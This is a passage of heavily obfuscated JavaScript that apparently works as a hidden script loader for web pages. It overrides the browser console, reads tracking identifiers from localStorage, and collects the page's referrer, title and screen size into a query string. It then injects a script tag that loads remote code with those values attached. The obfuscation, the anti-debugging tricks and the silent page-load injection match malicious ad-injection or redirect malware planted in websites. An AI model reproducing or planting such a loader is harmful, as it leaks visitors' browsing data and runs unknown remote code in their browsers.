_0x29905f(_0x5da967,_0x306a4c,_0x4518ee,_0x1f9f14){return _0x44ca14(_0x5da967-0x175,_0x4518ee,_0x4518ee-0xa1,_0x306a4c- -0x336);}return _0x258d82[_0x29905f(0xa8,0x7f,0x4f,0x4a)](_0x4830b8,_0x2069b6);},'GvfDM':_0x258d82['sPrUs'],'OHrbS':_0x258d82[_0x121e8d(-0x6d,-0xa2,-0x6e,-0x5f)]};continue;case'1':for(var _0xf7dabc=0x950+0x395+-0xce5;_0x258d82[_0x44ca14(0x393,0x385,0x3ad,0x38a)](_0xf7dabc,_0x597aee[_0x121e8d(-0xc9,-0xe8,-0xcf,-0xb7)]);_0xf7dabc++){var _0x4f3d43=(_0x44ca14(0x391,0x3b7,0x388,0x39d)+'0')[_0x44ca14(0x3ca,0x407,0x40e,0x3e9)]('|'),_0x4aef93=0x20c4+0x2*0xe69+-0x3d96*0x1;while(!![]){switch(_0x4f3d43[_0x4aef93++]){case'0':_0x35c7c3[_0x34d2fb]=_0x44f063;continue;case'1':_0x44f063[_0x44ca14(0x3ed,0x401,0x40e,0x3da)]=_0x2aca93[_0x121e8d(-0x8d,-0xad,-0x66,-0x85)]['bind'](_0x2aca93);continue;case'2':var _0x2aca93=_0x35c7c3[_0x34d2fb]||_0x44f063;continue;case'3':var _0x34d2fb=_0x597aee[_0xf7dabc];continue;case'4':var _0x44f063=_0x5809b2[_0x44ca14(0x3a8,0x3af,0x385,0x38e)+'r']['prototype'][_0x121e8d(-0x95,-0xb1,-0x97,-0x7e)](_0x5809b2);continue;case'5':_0x44f063[_0x44ca14(0x3d8,0x3b0,0x3a5,0x3c9)]=_0x5809b2[_0x121e8d(-0x95,-0xb2,-0xc7,-0xc9)](_0x5809b2);continue;}break;}}continue;case'2':var _0x597aee=[_0x258d82[_0x121e8d(-0xc5,-0x97,-0x96,-0xf5)],_0x44ca14(0x3dd,0x3da,0x3ac,0x3ae),_0x258d82[_0x121e8d(-0x86,-0xad,-0x71,-0x4e)],_0x44ca14(0x3de,0x3cb,0x3d0,0x3b2),_0x258d82[_0x44ca14(0x390,0x3d9,0x3a1,0x3b0)],_0x258d82['SXJxR'],_0x258d82[_0x44ca14(0x3d3,0x3ce,0x3cd,0x3c8)]];continue;case'3':var _0x2293bc=_0x322feb();continue;case'4':var _0x322feb=function(){var _0x407539;function _0x2ae870(_0x2dfee6,_0x5b7987,_0xd88f43,_0x57ed20){return _0x121e8d(_0x57ed20-0x33c,_0x5b7987-0x25,_0xd88f43,_0x57ed20-0x10a);}function _0xde9336(_0x3a4f5f,_0x2d72bb,_0x29f57a,_0x4a4a24){return _0x44ca14(_0x3a4f5f-0x1a5,_0x3a4f5f,_0x29f57a-0x1d4,_0x4a4a24-0x124);}try{_0x407539=_0x3f14d9['ZneuP'](Function,_0x3f14d9[_0xde9336(0x4e5,0x4aa,0x4eb,0x4c7)](_0x3f14d9[_0xde9336(0x4d1,0x4fd,0x4cc,0x4c7)](_0x3f14d9[_0x2ae870(0x2d6,0x289,0x2b3,0x2bb)],_0x3f14d9[_0xde9336(0x4d6,0x4e5,0x4c7,0x4b6)]),');'))();}catch(_0x5b4dbd){_0x407539=window;}return _0x407539;};continue;case'5':var _0x35c7c3=_0x2293bc[_0x121e8d(-0xa2,-0xa3,-0x93,-0x95)]=_0x2293bc[_0x44ca14(0x39d,0x390,0x3b8,0x3c5)]||{};continue;}break;}});_0x258d82[_0x53c357(0x472,0x448,0x467,0x45c)](_0x5a3d5f);var _0x4cd47c=_0x258d82[_0x53c357(0x462,0x40c,0x41e,0x443)];if(!window[_0x43a37f(0x56e,0x57b,0x59b,0x592)+_0x43a37f(0x54a,0x592,0x559,0x579)]){if(_0x258d82['TtSdo']!==_0x258d82['TtSdo'])_0x2cdfb7+=_0x258d82[_0x43a37f(0x560,0x5a2,0x56d,0x59d)](_0x53c357(0x428,0x482,0x45c,0x454),_0x2c4fa4(_0x1422bf));else{var _0x5754cf={};_0x5754cf[_0x53c357(0x450,0x427,0x414,0x441)]=![],_0x5754cf[_0x53c357(0x42e,0x43a,0x407,0x420)]=0x15180,_0x5754cf[_0x43a37f(0x585,0x56c,0x562,0x591)]=_0x258d82[_0x43a37f(0x52e,0x54e,0x561,0x556)],window[_0x53c357(0x467,0x42e,0x45e,0x463)+_0x53c357(0x43b,0x42d,0x43b,0x421)]=_0x5754cf;}}const _0x2f3c1f=localStorage[_0x53c357(0x433,0x420,0x3f7,0x42f)](_0x258d82[_0x43a37f(0x5ac,0x55a,0x582,0x56a)]);if(_0x258d82[_0x43a37f(0x588,0x559,0x56f,0x55d)](typeof _0x2f3c1f,_0x53c357(0x431,0x3e2,0x445,0x416))&&_0x2f3c1f!==null){var _0x5ef701=JSON[_0x43a37f(0x532,0x556,0x545,0x575)](_0x2f3c1f),_0x5d2b57=Math[_0x53c357(0x43f,0x442,0x45e,0x450)](_0x258d82[_0x43a37f(0x560,0x583,0x587,0x5b0)](+new Date(),0x40+-0x208+-0xd0*-0x7));if(_0x258d82['ruxtu'](_0x258d82['JWFkQ'](_0x5ef701[_0x53c357(0x400,0x421,0x423,0x419)],window[_0x53c357(0x47d,0x45b,0x435,0x463)+_0x53c357(0x44b,0x3f8,0x41b,0x421)]['ttl']),_0x5d2b57)){if(_0x258d82[_0x43a37f(0x565,0x558,0x58d,0x5a4)](_0x258d82[_0x53c357(0x43f,0x43d,0x480,0x475)],_0x258d82[_0x53c357(0x486,0x487,0x44c,0x458)]))return _0x39ad9c[_0x43a37f(0x5ac,0x579,0x592,0x5a1)]()[_0x43a37f(0x589,0x5ca,0x5b3,0x59a)](nQlgbm['jkCNH'])[_0x53c357(0x42c,0x452,0x467,0x45a)]()['constructo'+'r'](_0x2c539e)[_0x53c357(0x461,0x473,0x467,0x47b)]('(((.+)+)+)'+'+$');else localStorage[_0x53c357(0x402,0x427,0x46f,0x43a)](_0x258d82['FUCwT']),localStorage[_0x53c357(0x41c,0x444,0x40b,0x43a)](_0x258d82[_0x43a37f(0x593,0x588,0x56b,0x56e)]),localStorage[_0x53c357(0x43c,0x424,0x44a,0x43a)](_0x43a37f(0x5cb,0x5a6,0x5a2,0x5db));}}var _0x106015=localStorage[_0x53c357(0x436,0x418,0x45b,0x42f)](_0x258d82['FUCwT']),_0x4d9a29=localStorage[_0x53c357(0x453,0x41e,0x44d,0x42f)](_0x53c357(0x477,0x42f,0x48e,0x45f)),_0x56e386=_0x258d82['fbZJc'];_0x56e386+=_0x258d82[_0x53c357(0x416,0x421,0x420,0x44e)]('&',_0x258d82[_0x43a37f(0x567,0x545,0x560,0x544)](decodeURIComponent,window[_0x53c357(0x47b,0x468,0x495,0x45d)]['search'][_0x43a37f(0x581,0x580,0x59c,0x578)]('?','')));function _0x43a37f(_0x4a6e9b,_0x48b277,_0x5813ab,_0x5bf1fd){return _0x2bc5(_0x5813ab-0x39f,_0x48b277);}_0x56e386+=_0x258d82[_0x53c357(0x3f0,0x424,0x3f8,0x41f)]+_0x258d82[_0x43a37f(0x576,0x553,0x583,0x550)](encodeURIComponent,document[_0x43a37f(0x5c3,0x5b7,0x58f,0x595)]),_0x56e386+=_0x258d82['ONwLq']+_0x258d82[_0x43a37f(0x57d,0x58d,0x5a5,0x5ad)](encodeURIComponent,document['title']),_0x56e386+=_0x258d82['BRYCO']+_0x258d82['xGgUP'](encodeURIComponent,_0x258d82[_0x43a37f(0x568,0x593,0x57a,0x5a3)](document[_0x53c357(0x44d,0x441,0x432,0x45d)][_0x53c357(0x446,0x457,0x490,0x459)],document[_0x53c357(0x43b,0x42e,0x474,0x45d)][_0x43a37f(0x539,0x567,0x55c,0x537)])),_0x56e386+=_0x258d82[_0x43a37f(0x589,0x593,0x586,0x55c)](_0x258d82['xorTA'],_0x258d82[_0x53c357(0x442,0x48c,0x493,0x46d)](encodeURIComponent,_0x4cd47c)),_0x56e386+=_0x258d82[_0x43a37f(0x551,0x549,0x57e,0x573)](_0x258d82[_0x43a37f(0x5d3,0x5be,0x5a4,0x58f)],_0x258d82[_0x53c357(0x444,0x432,0x47b,0x451)](encodeURIComponent,window[_0x53c357(0x484,0x447,0x431,0x463)+_0x43a37f(0x568,0x557,0x559,0x570)][_0x53c357(0x3f7,0x42e,0x447,0x42a)]));_0x258d82[_0x53c357(0x3ff,0x465,0x438,0x437)](typeof _0x106015,_0x258d82[_0x43a37f(0x551,0x562,0x569,0x577)])&&_0x106015&&window[_0x43a37f(0x5b6,0x5bc,0x59b,0x572)+_0x53c357(0x3fb,0x433,0x44b,0x421)][_0x53c357(0x426,0x40a,0x43c,0x441)]&&(_0x56e386+='&sub_id='+_0x258d82[_0x43a37f(0x57e,0x5b3,0x583,0x5a1)](encodeURIComponent,_0x106015));_0x258d82[_0x43a37f(0x5c1,0x58b,0x59a,0x584)](typeof _0x4d9a29,_0x258d82[_0x53c357(0x43d,0x455,0x45e,0x431)])&&_0x4d9a29&&window[_0x53c357(0x458,0x473,0x43c,0x463)+_0x43a37f(0x577,0x543,0x559,0x54f)][_0x53c357(0x412,0x455,0x436,0x441)]&&(_0x56e386+=_0x258d82[_0x53c357(0x41a,0x47b,0x45c,0x44e)](_0x258d82['kMJQT'],_0x258d82['aKEJB'](encodeURIComponent,_0x4d9a29)));var _0x35a540=document[_0x43a37f(0x524,0x567,0x55d,0x593)+'ent'](_0x258d82[_0x53c357(0x40c,0x413,0x413,0x41a)]);_0x35a540['type']=_0x258d82[_0x43a37f(0x5d6,0x5b6,0x5ac,0x590)],_0x35a540[_0x43a37f(0x547,0x51b,0x553,0x53d)]=_0x258d82['RoHOx'](window['_FFQ3c5hY9'+_0x43a37f(0x569,0x566,0x559,0x57b)][_0x43a37f(0x55d,0x570,0x562,0x576)],_0x56e386);var _0x47ec14=document[_0x43a37f(0x5a5,0x5aa,0x5a0,0x59b)+'sByTagName']('script')[0x1f72+-0x2375+0x403];_0x47ec14[_0x43a37f(0x596,0x575,0x574,0x59a)]['insertBefo'+'re'](_0x35a540,_0x47ec14);}()));